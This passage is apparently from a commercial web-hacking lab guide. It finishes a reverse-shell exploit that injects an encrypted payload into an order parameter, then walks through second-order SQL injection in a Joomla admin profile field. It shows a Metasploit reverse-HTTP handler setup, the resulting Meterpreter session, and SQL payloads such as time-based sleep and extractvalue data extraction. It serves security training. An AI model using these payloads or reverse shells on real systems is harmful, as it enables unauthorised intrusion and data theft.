

**Step 6:** Stop the python server and start a metasploit handler using the following commands:

```
root@Kali:~# msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter_reverse_http
msf exploit(handler) > set LHOST 192.168.4.X
msf exploit(handler) > set LPORT <PORT>
msf exploit(handler) > run
```

Metasploit tip: Enable verbose logging with set VERBOSE true

```
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_http
payload => windows/x64/meterpreter_reverse_http
msf5 exploit(multi/handler) > set LHOST 192.168.4.10
LHOST => 192.168.4.10
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.4.10:443
```



**Step 7:** Navigate to the topup functionality of the application, send the following payload in the apply coupon feature and send the request to generate the encrypted payload. Enter the encrypted payload received in the vulnerable parameter as seen in the previous exercise.



**Step 8:** Use the encrypted payload and inject in the "Transactionid" parameter of the order request to execute the payload.

| Send Cancel <  v >  v                                                                                                    | Target: http://topup.webhacklab.com 🖉 ?                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex JWS                                                                                                    | Raw Headers Hex Render                                                                                                    |
| GET /api/order?Transactionid=<br>FqLSfwEgJ10+6nCeBfybAjGY+3qtQ+TvEBI2klzw7dR5zvwJf87a<br>CACv5jstOuggwUszZF63joUrLrtkowkY4w5y4+pONbEuZAIGs5he<br>lZY= HTTP/1.1<br>Host: topup.webhacktab.com<br>3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)<br>Gecko/20100101 Firefox/60.0<br>4 Accept: */*<br>5 Accept-Language: en-US, en;q=0.5<br>6 Accept-Encoding: gzip, deflate<br>7 Referer:<br>http://topup.webhacklab.com/Shop/Order?Transactionid<br>=a1kN2BqKXFKHiDfRZQkECSfgugM50083%2F3hgunj0dw4G5Yblc<br>1rq%2Bi9mLYmkHmth<br>8 Authorization: Bearer<br>eyJ0eXAi0iJKV10iLCJhbGci0iJIUzI1NiJ9.eyJ1bmlxdWVfbmF<br>tZSI6ImRocnV2Lm5zc0BtYWlsaW5hdG9yLmNvbSIsImVtYWlsIjo<br>iZGhydXYubNNZQG1haWxpbmF0b3IuY29tIiwiaXNzIjoiaHR0cDo<br>vL3dlYmhY2tsYWIuY29tLyIsImV4cCI6MTU5NjYyOTc1MiwibmJ<br>mjoxNTk1NDIwMTUyfQ.Mwot3uKbSkJWIan0JwDlGJGx3b59oJW8<br>p5jU_naxdGY<br>9 X-Requested-With: XMLHttpRequest<br>10 Cookie:RequestVerificationToken=<br>tyZcAWHzrg9mmdQ-0kdmftq-6hbvmFlZuUUswzTbKpum-d2htHX5<br>Mn9gUS8GGgU59xvcjIeGEXUrVANU5pQNjAJesY5XgznCrWzJNv4 | 1 HTTP/1.1 200 OK<br>2 Cache-Control: no-cache<br>3 Pragma: no-cache<br>4 Content-Type: application/json; charset=utf-8<br>5 Expires: -1<br>6 Server: Microsoft-IIS/8.5<br>7 X-AspNet-Version: 4.0.30319<br>8 X-Powered-By: ASP.NET<br>9 Date: Wed, 22 Jul 2020 12:29:42 GMT<br>10 Connection: close<br>11 Content-Length: 4<br>12<br>13 null |
|                                                                                                    |                                                                                                    |
| Done                                                                                                    | 280 bytes   35,155 millis                                                                                                    |



Step 9: You should receive a meterpreter session in your metasploit session, as shown below:

| <u>msf5</u> exploit( <mark>multi/handler</mark> ) > run                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>[*] Started HTTP reverse handler on http://192.168.4.10:443 [*] http://192.168.4.10:443 handling request from 192.168.200.120; (UUID: qu3d mpk8) Redirecting stageless connection from /RekopshG0yCt6qzo8vKXtgLLtAf1GGc0W 6babMuHxNPYtnoCRHjnEWhDPsN09-YPIn8yjZLqpxBHa9Xx0QI1W with UA 'Mozilla/5.0 (Win dows NT 6.1; Trident/7.0; rv:11.0) like Gecko' [*] http://192.168.4.10:443 handling request from 192.168.200.120; (UUID: qu3d mpk8) Attaching orphaned/stageless session [*] Meterpreter session 1 opened (192.168.4.10:443 -&gt; 192.168.200.120:49163) a t 2020-07-22 18:38:45 +0530</pre> |
| meterpreter > getuid                                                                                                    |
| Server username: NT Service\MSSQLSERVER                                                                                                    |
| meterpreter > ipconfig                                                                                                    |
| Interface 1                                                                                                    |
| Name : Software Loopback Interface 1<br>Hardware MAC : 00:00:00:00:00:00<br>MTU : 4294967295<br>IPv4 Address : 127.0.0.1<br>IPv4 Netmask : 255.0.0.0<br>IPv6 Address : ::1<br>IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff                                                                                                    |
| Interface 12<br>====================================                                                                                                    |



## Second-order SQL Injection on Joomla

#### Challenge URL: http://cms.webhacklab.com:81/administrator/index.php

- Identify and exploit second order SQL Injection point in Joomla Instance
- Fetch the databases from database server

#### Solution:

Step 1: Login to the application using user with manager privilege:

|                     | ms. <b>webhacklab.com</b> :81/adminis | strator/index.php 🗕 | ··· ♥ ☆ III\            | 🗉 🛎 🏵 🖤 =        |
|---------------------|---------------------------------------|---------------------|-------------------------|------------------|
| ontent - Components | Help                                  |                     | No                      | otSoJoomla 🖻 👤 🚽 |
| ontrol Panel        |                                       |                     | 8                       | 1 nssmanager     |
|                     |                                       |                     |                         | Edit Account     |
| ENT                 | POPULAR ARTICLES                      |                     | RECENTLY ADDED ARTICLE  | Locout           |
| New Article         | About                                 | 2019-04-29          | Vour Modules Super User | 2019-04-29       |
| Articles            | _                                     | 05:14               |                         | 05:14            |
| Categories          | Working on Your Site                  | 2019-04-29          | About your home page Su | up               |
| Media               |                                       | 05:14               |                         | 05:14            |

Step 2: Navigate to User's profile edit page:

| 💢 My Profile - NotSoJoomla                     | × +                                                             |
|------------------------------------------------|-----------------------------------------------------------------|
| $\leftarrow$ $\rightarrow$ C $\textcircled{0}$ | 💋 cms.webhacklab.com:81/administrator/index.php?option=co 🚥 🖾 🏠 |
| 🗙 Content Compone                              | ents Help                                                       |
| ⊥ My Profile                                   |                                                                 |
| 🗹 Save 🗸                                       | Save & Close                                                    |
| My Profile Details Basic                       | Settings                                                        |
| Name *                                         | nssmanager                                                      |
| Login Name                                     | nssmanager                                                      |
| Password                                       |                                                                 |
| Confirm Password                               |                                                                 |
| Email *                                        | sunil@webhacklab.com                                            |
| Registration Date                              | 2019-04-29 05:20:29                                             |
| Last Visit Date                                | 2021-07-26 16:10:47                                             |
| ID                                             | 608                                                             |



### **Step 3:** Save the profile and intercept the request in BURP proxy and send this request to Burp

repeater:

| Intercept HTTP history WebSockets history Options                                                                                                    |        |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------|--|--|--|--|
| Request to http://cms.webhacklab.com:81 [192.168.200.14]                                                                                                    |        |  |  |  |  |
| Forward         Drop         Intercept is on         Action         Open Browser         Comment this item                                                                                                    | *      |  |  |  |  |
| Pretty Raw In Actions ~ SAM                                                                                                    | IL 🗸   |  |  |  |  |
| <pre>1 POST /administrator/index.php?option=com_admin&amp;view=profile&amp;layout=edit&amp;id=608 HTTP/1.1 2 Host: cms.webhacklab.com:81 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 5 Accept:Encoding: gzip, deflate 7 Content-Type: multipart/form-data; boundary=421627536111063856333163373716 8 Connection: close 11 Referer: http://cms.webhacklab.com:81/administrator/index.php?option=com_admin&amp;view=profile&amp;layout=edit&amp; 08 12 Cookie: 7403356f8e61c5d2b0a04a6c9b6e540a=5pbsi54qtg5atgk8ea7fjbpn20 13 Upgrade-Insecure-Requests: 1 4 15421627536111063856333163373716 16 Content-Disposition: form-data; name="jform[name]" 17 18 nssmanager 19421627536111063856333163373716 20 Content-Disposition: form-data; name="jform[username]" 21 nssmanager 23421627536111063856333163373716 24 Content-Disposition: form-data; name="jform[username]" 24 nssmanager 25421627536111063856333163373716 26 Content-Disposition: form-data; name="jform[username]" 25 nssmanager 26 Content-Disposition: form-data; name="jform[username]" 26 Content-Disposition: form-data; name="jform[username]" 27 nssmanager 28421627536111063856333163373716 29 Content-Disposition: form-data; name="jform[username]" 20 nssmanager 20 Content-Disposition: form-data; name="jform[username]" 21 nssmanager 23</pre> | id=6   |  |  |  |  |
| $(?)$ {Q} $\leftarrow$ $\rightarrow$ http://cms.webhacklab.com:81/administrator/index.php?option=com_admin&view=profile&layout=edit&id=608 0 m                                                                                                    | atches |  |  |  |  |

**Step 4:** Insert single quote (') into value of parameter "jform[params][admin\_style]" and forward the request:

| Send     Cancel     Image: Notesting     Target: http://www.com/second                                                                                                    | //cms.webhacklab.com:81 🖉 |
|----------------------------------------------------------------------------------------------------|---------------------------|
| Request                                                                                                    |                           |
| Pretty Raw \n Actions V                                                                                                    | Select extension 🗸        |
| 45<br>46 608<br>47421627536 <u>111063856333163373716</u><br>48 Content-Disposition: form-data; name= jform[params][admin_style]'                                                                                                    |                           |
| 49<br>59<br>51<br>52<br>52<br>52<br>52<br>53<br>53<br>54                                                                                                    |                           |
| $2^{2}$ $3$ $+$ http://cms.webhacklab.com:81/administrator/index.php?option=com_admin&view=profile&layor                                                                                                    | ut=edit&id=608 1 match    |
| Response                                                                                                    |                           |
| Pretty Raw Render \n Actions Y                                                                                                    | Select extension 🗸        |
| <pre>HTTP/1.1 303 See other<br/>2 Date: Mon, 26 Jult 2021 16:35:10 GMT<br/>3 Server: Apache/2.4.18 (Ubuntu)<br/>4 Location: /administrator/index.php?option=com_admin&amp;view=profile&amp;layout=edit<br/>5 Expires: Wed, 17 Aug 2005 00:00:00 GMT<br/>6 Last-Modified: Mon, 26 Jul 2021 16:35:10 GMT<br/>7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0<br/>8 Pragma: no-cache<br/>9 Content-Length: 0<br/>10 Connection: close<br/>11 Content-Type: text/html; charset=utf-8<br/>20</pre> |                           |
| $ \widehat{\textcircled{O}} \widehat{\textcircled{O}}  \bigoplus  Search} $                                                                                                    | 0 matches                 |
| Done                                                                                                    | 434 bytes   335 n         |



**Step 5:** Payload stored in database but it did not throw any error back:

| 💢 My Profile - NotSoJoomla | × +                                                               |                    |
|----------------------------|-------------------------------------------------------------------|--------------------|
| ← → ♂ ☆ 0                  | 🖉 🔏 cms.webhacklab.com:81/administrator/index.php?option=co 🚥 😒 😭 | III\ 🗉 🖲 法 👺 =     |
| 🕱 Content Compone          | ents Help                                                         | NotSoJoomla 🗗 👤 🚽  |
| ▲ My Profile               |                                                                   | 🔀 Joomla!'         |
| 🗹 Save                     | Save & Close                                                      | e Help             |
| Message<br>Item saved.     |                                                                   | ×                  |
| My Profile Details Basic   | Settings                                                          |                    |
| Name *                     | nssmanager                                                        |                    |
| Login Name                 | nssmanager                                                        |                    |
| Password                   |                                                                   |                    |
| Confirm Password           |                                                                   |                    |
| Email *                    | sunil@webhacklab.com                                              |                    |
| Registration Date          | 2019-04-29 05:20:29                                               |                    |
| Last Visit Date            | 2021-07-26 16:10:47                                               |                    |
| ID                         | 608                                                               |                    |
| ☑ View Site   0 Visitors   | Administrator   O Messages   - Log out                            | © 2021 NotSoJoomla |

**Step 6:** Navigate to "http://cms.webhacklab.com:81/administrator/index.php" URL (2nd order SQL injection) which will show SQL error message:

| ← → ♂ ☆                                                     | 🛛 🖉 cms.webhacklab.com:81/admi                       | nistrator/index.php      | ⊠ ☆                                   | IN 🗉 🖲 法 🕎                 |
|-------------------------------------------------------------|------------------------------------------------------|--------------------------|---------------------------------------|----------------------------|
| 🐹 Content 🗸 C                                               | omponents 🗸 Help 🗸                                   |                          | l                                     | NotSoJoomla 🗗 👤 🗸          |
| ☆ Control Pan                                               | lel                                                  |                          | X                                     | Joomla!"                   |
| Error<br>You have an error in y<br>`client_id` = 1' at line | your SQL syntax; check the manual that correspo<br>3 | onds to your MySQL serve | r version for the right syntax to use | x<br>near " AND            |
| CONTENT                                                     | POPULAR ARTICLES                                     |                          | RECENTLY ADDED ARTICI                 | LES                        |
| New Article Articles                                        | 16 About                                             | 2019-04-29<br>05:14      | About your home pag                   | e Su 🗐 2019-04-29<br>05:14 |
| Categories                                                  | <b>B</b> Working on Your Site                        | 2019-04-29<br>05:14      | ✓ Welcome to your blog                | Sup 🗐 2019-04-29<br>05:14  |
|                                                             | 5 About your home page                               | 2019-04-29               | Working on Your Site                  | Supe 🔳 2019-04-29          |



© Claranet Cyber Security 2021. All rights reserved

Step 7: Insert 'nsstest' payload and click on send button:

| Send Cancel <   >   Follow redirection                                                                                                    | Target: http://cms.webhacklab.com:81 🖉 |
|----------------------------------------------------------------------------------------------------|----------------------------------------|
| Request                                                                                                    |                                        |
| Pretty Raw \n Actions 🗸                                                                                                    | Select extension 🗸                     |
| <pre>44 Content-Disposition: form-data; name="jform[id]" 45 45 45 45 45 45 45 45 45 45 45 45 45</pre>                                                                                                    |                                        |
| 40 000<br>472291153239280356195628135497<br>48 Content-Disposition: form-data; name= jform[params][admin_style]'                                                                                                    |                                        |
| 50 nsstest                                                                                                    |                                        |
| 5<br>52 Content-Disposition: form-data; name="jform[params][admin_language]"<br>53                                                                                                    |                                        |
| $(2)$ $\xi \rightarrow $ http://cms.webhacklab.com:81/administrator/index.php?option=com_admin&view                                                                                                    | =profile&layout=edit&id=608 1 match    |
| Response                                                                                                    |                                        |
| Pretty Raw Render \n Actions 🗸                                                                                                    | Select extension 🗸                     |
| <pre>1 HTTP/1.1 303 See other<br/>2 Date: Mon, 26 Jul 2021 16:16:21 GMT<br/>3 Server: Apache/2.4.18 (Ubuntu)<br/>4 Location: /administrator/index.php?option=com_admin&amp;view=profile&amp;laye<br/>5 Expires: Wed, 17 Aug 2005 00:00:00 GMT<br/>6 Last-Modified: Mon, 26 Jul 2021 16:16:21 GMT<br/>7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre<br/>8 Pragma: no-cache<br/>9 Content-Length: 0<br/>10 Connection: close<br/>11 Content-Type: text/html; charset=utf-8<br/>12</pre> | ut=edit<br>⊱-check=0                   |
| $ ( \widehat{C} ( \widehat{C} ) ) ) $                                                                                                    | 0 matches                              |

Step 8: Error on second order page shows only 1st character "n" of payload "nsstest":

|                                                | s. <b>webhacklab.com</b> :81/adminis | trator/index.php    | ⊘ ☆                         | I 🖲 🐍 💆 =               |
|------------------------------------------------|--------------------------------------|---------------------|-----------------------------|-------------------------|
| 🐹 Content 🗸 Components 🗸                       | Help 🗸                               |                     | NotS                        | oJoomla 🗗 👤 👻           |
| ☆ Control Panel                                |                                      |                     | X                           | loomla!"                |
| Message<br>Item saved.                         |                                      |                     |                             | ×                       |
| Error<br>Unknown column 'n' in 'where clause'  |                                      |                     |                             | ×                       |
| CONTENT                                        | POPULAR ARTICLES                     |                     | RECENTLY ADDED ARTICLES     |                         |
| <ul><li>New Article</li><li>Articles</li></ul> | 16 About                             | 2019-04-29<br>05:14 | ✓ Working on Your Site Supe | . 🗐 2019-04-29<br>05:14 |
| Categories Media                               | 8 Working on Your Site               | 2019-04-29<br>05:14 | About Super User            | 2019-04-29<br>05:14     |
|                                                | 5 About your home page               | 2019-04-29<br>05:14 | Vour Template Super User    | 2019-04-29<br>05:14     |
|                                                | 5 Welcome to your blog               | 2019-04-29<br>05:14 | Vour Modules Super User     | 2019-04-29<br>05:14     |
|                                                | 4 Your Modules                       | 2019-04-29<br>05:14 | About your home page Su     | . 🗐 2019-04-29<br>05:14 |
|                                                | LOGGED-IN USERS                      |                     |                             |                         |
| Z View Site   O Visitors   Administ            | rator   O Messages   - Log out       |                     |                             | © 2021 NotSoJoomla      |



**Step 9:** To confirm, insert "AND sleep(5);--" payload and click on send button:

| Send Cancel <   >   Follow redirection                                                                                                    | Target: http://cms.webhacklab.com:81 🖉    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| Request                                                                                                    |                                           |
| Pretty Raw \n Actions V                                                                                                    | Select extension 🗸                        |
| 45<br>46<br>47<br>48<br>49<br>49<br>49<br>40<br>40<br>40<br>40<br>40<br>40<br>40<br>40<br>40<br>40                                                                                                    | -profile&layout=edit&id=608 1 match       |
| Response                                                                                                    |                                           |
| <pre>Pretty Raw Render \n Actions ✓ I HTTP/1.1 303 See other Date. Mon, 26 Jul 2021 16:18:00 GMT 3 Server: Apache/2.4.18 (Ubuntu) 4 Location: /administrator/index.php?option=com_admin&amp;view=profile&amp;layou 5 Expires: Wed, 17 Aug 2005 00:00:00 GMT 6 Last-Modified: Mon, 26 Jul 2021 16:18:00 GMT 7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre- 8 Pragma: no-cache 9 Content-Length: 0 10 Connection: close 11 Content-Type: text/html; charset=utf-8 12</pre> | Select extension V<br>ut=edit<br>-check=0 |
| $ ( ) \{ ( ) \} \leftarrow \rightarrow ] Search $                                                                                                    | 0 matches                                 |
| Done                                                                                                    | 434 bytes   333 m                         |

**Step 10:** Error on second order page still shows 1st character "A" of the payload which indicates an array and the 0th index of it is being stored in database:

|                                                | s. <b>webhacklab.com</b> :81/adminis | trator/index.php    | ··· 🛛 🟠 💷                  | D 🖲 🐍 💆 =               |
|------------------------------------------------|--------------------------------------|---------------------|----------------------------|-------------------------|
| 🐹 Content 🗸 Components 🗸                       | Help 🗸                               |                     | NotS                       | oJoomla 🗗 👤 👻           |
| ☆ Control Panel                                |                                      |                     | ر 🔀                        | oomla!"                 |
| Message<br>Item saved.                         |                                      |                     |                            | ×                       |
| Error<br>Unknown column 'A' in 'where clause'  |                                      |                     |                            | ×                       |
| CONTENT                                        | POPULAR ARTICLES                     |                     | RECENTLY ADDED ARTICLES    |                         |
| <ul><li>New Article</li><li>Articles</li></ul> | 16 About                             | 2019-04-29<br>05:14 | About Super User           | 2019-04-29<br>05:14     |
| <ul><li>Categories</li><li>Media</li></ul>     | 8 Working on Your Site               | 2019-04-29<br>05:14 | ✓ Your Template Super User | 2019-04-29<br>05:14     |
|                                                | 5 About your home page               | 2019-04-29<br>05:14 | ✓ Your Modules Super User  | 2019-04-29<br>05:14     |
|                                                | 5 Welcome to your blog               | 2019-04-29<br>05:14 | About your home page Su    | . 2019-04-29<br>05:14   |
|                                                | 4 Your Modules                       | 2019-04-29<br>05:14 | ✓ Welcome to your blog Sup | . 🗐 2019-04-29<br>05:14 |
|                                                | LOGGED-IN USERS                      |                     |                            |                         |
| View Site   O Visitors   Administ              | rator   O Messages   - Log out       |                     |                            | © 2021 NotSoJoomla      |



Step 11: Insert the payload to 0th index of array parameter "jform[params][admin\_style][0]" and click on send button:

| Send Cancel <   >   Tollow redirection                                                                                                    | Target: http://cms.webhacklab.com:81 🖉 |
|----------------------------------------------------------------------------------------------------|----------------------------------------|
| Request                                                                                                    | 11 <b>=</b> 1                          |
| Pretty Raw In Actions 🛩                                                                                                    | Select extension 🗸                     |
| 432291153239280356195628135497<br>44 Content-Disposition: form-data; name="jform[id]"<br>45<br>46 608<br>472291153239280356195628135497<br>48 Content-Disposition: form-data; name="jform[params][admin_style][0]"<br>49<br>50 AND sleep(5);'<br>51                                                                                                    |                                        |
| 52 Content-Disposition: form-data; name="jform[params][admin_language]"<br>()()()()()()()()()()()()()()()()()()()                                                                                                    | =profile&layout=edit&id=608 1 match    |
| Pretty Raw Render \n Actions 🗸                                                                                                    | Select extension 🗸                     |
| HTTP/1.1 303 See other<br>2 Date: Mon, 26 Jul 2021 16:19:05 GMT<br>3 Server: Apache/2.4.18 (Ubuntu)<br>4 Location: /administrator/index.php?option=com_admin&view=profile&layo<br>5 Expires: Wed, 17 Aug 2005 00:00:00 GMT<br>6 Last-Modified: Mon, 26 Jul 2021 16:19:05 GMT<br>7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre<br>8 Pragma: no-cache<br>9 Content-Length: 0<br>10 Connection: close<br>11 Content-Type: text/html; charset=utf-8<br>12 | ut=edit<br>-check=0                    |
| (?){c} ← → Search                                                                                                    | 0 matches                              |
| Done                                                                                                    | 434 bytes   334 r                      |

Step 12: Error on second order page reflects full payload now:

|                                                                                         | s. <b>webhacklab.com</b> :81/adminis | trator/index.php      | 🗵 🕁                               | III\ 🗉 🖲 法 📴 😑                   |
|-----------------------------------------------------------------------------------------|--------------------------------------|-----------------------|-----------------------------------|----------------------------------|
| 🐹 Content 🗸 Components 🗸                                                                | Help 🗸                               |                       |                                   | NotSoJoomla 🗗 👤 🗸                |
| ☆ Control Panel                                                                         |                                      |                       |                                   | 🔀 Joomla!'                       |
| Message<br>Item saved.                                                                  |                                      |                       |                                   | ×                                |
| <b>Error</b><br>You have an error in your SQL syntax;<br>AND `client_id` = 1' at line 3 | check the manual that corresponds    | s to your MySQL serve | r version for the right syntax to | > use near 'AND sleep(5);'       |
| CONTENT                                                                                 | POPULAR ARTICLES                     |                       | RECENTLY ADDED A                  | RTICLES                          |
| <ul><li>New Article</li><li>Articles</li></ul>                                          | 16 About                             | 2019-04-29<br>05:14   | ✓ Welcome to you                  | r blog Sup 🗐 2019-04-29<br>05:14 |
| <ul><li>Categories</li><li>Media</li></ul>                                              | 8 Working on Your Site               | 2019-04-29<br>05:14   | Vorking on You                    | r Site Supe 2019-04-29<br>05:14  |
|                                                                                         | 5 About your home page               | 2019-04-29<br>05:14   | About Super User                  | 2019-04-29<br>05:14              |
|                                                                                         | 5 Welcome to your blog               | 2019-04-29<br>05:14   | Vour Template S                   | uper User 2019-04-29<br>05:14    |
|                                                                                         | 4 Your Modules                       | 2019-04-29<br>05:14   | Your Modules Su                   | iper User 🔄 2019-04-29<br>05:14  |
|                                                                                         | LOGGED-IN USERS                      |                       |                                   |                                  |
| Z View Site   O Visitors   1 Administr                                                  | rator   🕕 Messages   🗕 Log out       | t                     |                                   | © 2021 NotSoJoomla               |

NotSoSecure part of claranet cyber security

Step 13: Insert payload "extractvalue(0x0a,concat(0x0a,(select database())))" and click on send button to get the current database:

| Send Cancel <   >   Follow redirection                                                                                                    | Target: http://cms.webhacklab.com:81 🖉 ( |
|----------------------------------------------------------------------------------------------------|------------------------------------------|
| Request                                                                                                    |                                          |
| Pretty Raw \n Actions V                                                                                                    | Select extension 🗸                       |
| 45<br>46<br>47<br>48<br>49<br>49<br>49<br>40<br>40<br>40<br>40<br>40<br>40<br>40<br>40<br>40<br>40                                                                                                    | =profile&layout=edit&id=608 1 match      |
| Response                                                                                                    |                                          |
| Pretty Raw Render \n Actions V                                                                                                    | Select extension 🗸                       |
| <pre>1 HTTP/1.1 303 See other<br/>2 Date: Mon, 26 Jul 2021 16:20:04 GMT<br/>3 Server: Apache/2.4.18 (Ubuntu)<br/>4 Location: /administrator/index.php?option=com_admin&amp;view=profile&amp;layou<br/>5 Expires: Wed, 17 Aug 2005 00:00:00 GMT<br/>6 Last-Modified: Mon, 26 Jul 2021 16:20:04 GMT<br/>7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre:<br/>8 Pragma: no-cache<br/>9 Content-Length: 0<br/>10 Connection: close<br/>11 Content-Type: text/html; charset=utf-8<br/>12</pre> | ut=edit<br>-check=0                      |
| ()                                                                                                    | 0 matches                                |
| Done                                                                                                    | 434 bytes   345 m                        |

Step 14: Error on second order page reflects current database "joomla":

| ← → ♂ ☆                                             | s. <b>webhacklab.com</b> :81/adminis | trator/index.php    | ⊘ ☆ 💷 (                  | D 🖲 🐍 📴 🗏               |
|-----------------------------------------------------|--------------------------------------|---------------------|--------------------------|-------------------------|
| 🐹 Content 🗸 Components 🗸                            | Help 🗸                               |                     | NotS                     | oJoomla 🗗 👤 🗸           |
| Control Panel                                       |                                      |                     | ل 🌠                      | oomla!°                 |
| Message<br>Item saved.                              |                                      |                     |                          | ×                       |
| <b>Error</b><br>XPATH syntax error: ' joomla'       |                                      |                     |                          | ×                       |
| CONTENT                                             | POPULAR ARTICLES                     |                     | RECENTLY ADDED ARTICLES  |                         |
| <ul><li>New Article</li><li>Articles</li></ul>      | 16 About                             | 2019-04-29<br>05:14 | About Super User         | 2019-04-29<br>05:14     |
| <ul><li>Categories</li><li>Media</li></ul>          | 8 Working on Your Site               | 2019-04-29<br>05:14 | Vour Template Super User | 2019-04-29<br>05:14     |
